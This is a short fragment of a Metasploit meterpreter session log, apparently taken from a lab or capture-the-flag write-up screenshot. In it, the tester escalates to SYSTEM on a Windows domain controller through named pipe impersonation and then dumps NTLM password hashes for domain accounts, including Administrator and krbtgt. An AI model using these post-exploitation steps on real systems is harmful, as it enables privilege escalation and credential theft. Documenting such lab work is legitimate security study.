 meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:06dc954
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:937e28202a6cdfcc556d1b677bcbe82c:::
paul.taylor:1103:aad3b435b51404eeaad3b435b51404ee:e90878e2fb0a21a11859ff60f1119fb4:::
mark.adams:1104:aad3b435b51404eeaad3b435b51404ee:e90878e2fb0a21a11859ff60f1119fb4:::
edward.martin:1105:aad3b435b51404eeaad3b435b51404ee:09e0b3eeb2e7a6b0d419e9ff8f4d91af:::
alexander.green:1106:aad3b435b51404eeaad3b435b51404ee:6b8caa0cd4f8cb8ddf2b5677a24cc510:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:9dcbc33adec3bdc8b2334060002ce1b4:::
Haze-IT-Backup$:1111:aad3b435b51404eeaad3b435b51404ee:735c02c6b2dc54c3c8c6891f55279ebc:::
meterpreter >